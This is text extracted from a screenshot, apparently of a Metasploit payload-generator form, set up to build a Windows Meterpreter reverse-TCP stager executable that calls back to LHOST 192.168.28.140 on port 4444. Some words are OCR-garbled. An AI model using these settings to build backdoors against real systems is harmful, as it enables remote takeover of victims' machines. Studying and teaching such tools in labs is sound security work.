 windows/meterpreter/reverse_tcp
Windows Meterpreter (Reflective Injection), Reverse TCP Stager
Connect back to the attacker, Inject the meterpreter server DLL via the
Reflective Dll Injection payload (staged)
Option Value
terations 3
KeepTemplateWorking
LHOST 192.168.28.140
LPORT 4444
Template
Output: exe
Show advanced options
Launch